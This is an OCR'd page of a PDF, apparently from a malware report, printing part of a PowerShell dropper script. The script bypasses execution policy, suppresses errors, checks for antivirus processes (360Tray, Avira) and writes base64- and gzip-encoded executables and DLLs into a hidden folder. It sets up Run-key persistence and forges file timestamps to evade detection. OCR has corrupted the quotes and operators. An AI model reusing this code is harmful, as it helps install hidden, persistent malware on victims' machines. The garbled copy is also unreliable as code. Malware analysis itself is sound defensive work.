Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope CurrentUser -Force;
$ErrorActionPreference='SilentlyContinue';
$pname36 = “3” + “60Tr” + “ay”
$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ “\” + “Winset\Config” + “\”;
$bin = “Winset.exe”;
try{
$cmdLine = ([int]$c).toString(“00000000”)+([int]$m).toString(“00000000”);
$cmdLine = $bin+ “ “ +$cmdLine;
}
catch{
$cmdLine = $bin;
}
$line = new-object byte[] 64;
$buf6 =[Byte[]] (,0x23 * 64);
$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
$binPath = $binDir + $bin;
$binPathdll = $binDir + “cmpbk32.dll”;
$dmybinPath = $binDir + “cmdl32.exe”;
$rpcdllpath = $binDir + “57146C96.dll”;
$run = ‘HKCU:Software\Microsoft\Windows\CurrentVersion\Run\’;
$system = ‘HKCU:Software\Updater’;
$runExists = False;
$pnameavr = “av” + “gn” + “t”;
$msvbvmdllpath = $env:WINDIR + “\system32\msvbvm60.dll”
$cmdl32path = $env:WINDIR + “\system32\cmdl32.exe”
$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}
function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String(“H4sIAAAAAAA” + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
function wb64($path, $b64){
$bytes = [System.Convert]::FromBase64String(“TVq” + $b64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($path,$bytes) | Out-Null;
updt -t $path -b $cmdl32path
}
function sb($h, $n ) {
$len = $n.length;
$limit = $h.length — $len;
For( $i = 0; $i -le $limit; $i++ ) {
$k = 0;
For( ; $k -lt $len; $k++ ) {
if( $n[$k] -ne $h[$i+$k] ) {break};
}
if( $k -eq $len ){return $i};
3/10